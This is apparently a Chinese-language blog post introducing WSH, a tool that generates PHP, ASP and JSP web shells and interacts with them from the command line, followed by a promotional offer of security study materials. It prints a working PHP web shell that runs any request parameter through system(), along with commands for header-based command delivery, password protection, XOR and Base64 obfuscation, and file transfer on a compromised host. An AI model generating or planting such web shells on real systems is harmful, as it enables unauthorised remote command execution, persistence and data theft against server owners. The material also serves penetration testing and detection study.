关于WSH
WSH是一款功能强大的Web
Shell生成器和命令行接口工具。我们考虑到只用一个HTTP客户端来跟Webshell交互其实是一件很痛苦的事,我们需要在表格中输入命令,然后再点各种按钮。因此,我们开发出了WSH,我们可以轻松将其嵌入到我们的工作流中,并在命令行终端运行。
WSH的客户端支持命令历史记录和日志记录功能,并且可以跟以前部署的标准Webshell交互。生成器使用了PHP、ASP和JSP来创建Webshell。它们使用随机变量生成,因此每一个都拥有单独的哈希。它们可以使用白名单或密码进行配置,并允许通过自定义Header和参数进行发送。
生成器和客户端可以通过命令行参数或配置文件来进行配置,以允许我们保存适合自己的配置,而无需进行额外多次配置。配置后,客户端和生成器将使用相同的配置文件。
功能介绍
- 通过命令行跟部署的Webshell交互;
- 日志记录;
- 使用PHP、JSP和ASP生成Webshell;
- IP白名单;
- 密码保护;
- 通过自定义Header和参数发送命令;
- 文件上传/下载;
- 针对ASP或PHP版本的Webshell进行Base64编码;
- 针对ASP或PHP版本的Webshell进行异或加密;
工具下载
广大研究人员可以使用下列命令将该项目源码克隆至本地:
git clone https://github.com/EatonChips/wsh.git
工具使用
连接
wsh <URL> [flags]
-X, --method string HTTP method: GET, POST, PUT, PATCH, DELETE (default "GET")
--param string Parameter for sending command
--header string Header for sending command
-P, --params strings HTTP request parameters
-H, --headers strings HTTP request headers
-c, --config string Config file
-k, --ignore-ssl Ignore invalid certs
--log string Log file
--prefix string Prepend command: 'cmd /c', 'powershell.exe', 'bash'
--timeout int Request timeout in seconds (default 10)
--trim-prefix string Trim output prefix
--trim-suffix string Trim output suffix
-h, --help help for wsh
生成
wsh generate <language> [flags]
wsh g <language> [flags]
-X, --method string HTTP method (GET,POST,PUT,PATCH,DELETE) (default "GET")
-p, --param string Parameter for sending command
--header string Header for sending command
-w, --whitelist strings IP addresses to whitelist
-o, --outfile string Output file
--no-file Disable file upload/download capabilities
--pass string Password protect shell
--pass-header string Header for sending password
--pass-param string Parameter for sending password
--xor-header string Header for sending xor key
--xor-key string Key for xor encryption
--xor-param string Parameter for sending xor key
--base64 Base64 encode shell
--minify Minify webshell code
-t, --template string Webshell template file
-h, --help help for generate
客户端使用/文件IO
WSH中所有Webshell都需要实现相同的上传/下载逻辑:
$ wsh 127.0.0.1:8080/test.php --param cmd
127.0.0.1> help
get <remote filepath> [local filepath] Download file
put <local filepath> [remote filepath] Upload file
clear Clear screen
exit Exits shell
生成器样例
简单的Shell
下列命令可以生成一个简单的PHP Webshell,并跟其进行交互:
$ wsh generate php --param cmd --no-file -o shell.php
Created shell at shell.php.
$ wsh 127.0.0.1:8080/shell.php --param cmd
<?php
$MfOb = $_REQUEST['cmd'];
$MfOb = trim($MfOb);
system($MfOb);
die;
?>
我们还可以通过HTTP Header来发送命令:
$ wsh generate php --no-file --header user-agent -o shell.php
Created shell at shell.php.
$ wsh 127.0.0.1:8080/shell.php --header user-agent
白名单设置
$ wsh generate php --no-file --param cmd -w 127.0.0.1,10.0.23.3 -w 12.4.22.3 -o shell.php
密码保护
我们还可以通过Header或参数来发送密码:
$ wsh generate php --no-file --param cmd --pass S3cr3t --pass-param pass
$ wsh 127.0.0.1:8080/shell.php --param cmd -P pass:S3cr3t
$ wsh generate php --no-file --param cmd --pass S3cr3t --pass-header pass-header
$ wsh 127.0.0.1:8080/shell.php --param cmd -H pass-header:S3cr3t
网络安全工程师企业级学习路线
这时候你当然需要一份系统性的学习路线
如图片过大被平台压缩导致看不清的话,可以在文末下载(无偿的),大家也可以一起学习交流一下。

一些我收集的网络安全自学入门书籍

一些我白嫖到的不错的视频教程:

上述资料【扫下方二维码】就可以领取了,无偿分享